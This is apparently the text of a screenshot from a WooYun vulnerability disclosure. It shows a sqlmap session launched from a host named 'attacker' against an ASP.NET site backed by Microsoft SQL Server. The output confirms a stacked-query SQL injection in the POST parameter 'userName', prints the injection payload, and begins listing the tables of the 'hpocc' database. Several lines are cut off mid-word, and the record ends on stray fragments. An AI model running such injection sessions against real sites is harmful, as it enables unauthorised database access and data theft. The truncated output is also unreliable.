 File System 1.txt
root@attacker:~/Desktop# sqlmap -r 1.txt -D hpocc --tables --count
sqlmap
{1.0-dev-nongit-20160123-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:43:07
BACKBOX
[11:43:07] [INFO] parsing HTTP request from '1.txt'
[11:43:07] [WARNING] provided value for parameter '__EVENTARGUMENT' is empty. Please, always use only valid parameter values
[11:43:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:43:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=Image1&__EVENTARGUMENT=&__AJAXCALL=true&Image1.x=490&Image1.y=255&__CONTROL_FINGERPRINTS_AjaxPane
B398FB4A;C02D85EB;5910D716&__VIEWSTATE=dDwxODQ5NjA5NTYxOztsPEltYWdlMTs+Pi/+EaJB4jYTsaMXFteuibUT7+f3&userName=11111111111';WA
---
[11:43:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[11:43:12] [INFO] fetching tables for database: hpocc
[11:43:12] [INFO] fetching number of tables for database 'hpocc'
[11:43:12] [WARNING] (case) time-based comparison requires larger statistical model, please wait............................
[11:43:15] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to prevent p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[11:43:32] [INFO] adjusting time delay to 1 second due to good response times
04
[11:43:34] [WARNING] (case) time-based comparison requires larger statistical model, please wait............................
www.wooyun.org
dbo.abili